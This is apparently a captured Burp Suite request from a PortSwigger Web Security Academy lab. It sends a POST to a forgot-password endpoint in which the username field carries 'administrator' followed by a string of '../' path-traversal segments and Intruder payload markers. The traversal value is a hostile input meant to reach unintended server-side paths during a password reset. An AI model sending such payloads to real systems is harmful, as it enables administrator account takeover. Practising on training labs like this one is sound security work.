 POST /forgot-password HTTP/2
Host: 0a8200600427d0f0806417c9007300ff.web-security-academy.net
Cookie: session=8yYmpNm6kTpRCcnKG72DAfCB4yzJuXua
Content-Length: 60
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a8200600427d0f0806417c9007300ff.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=TgM3DY4epMtkInnc27n3PwoAPiQrizou&username=administrator/../../../../../../../../..§/test§#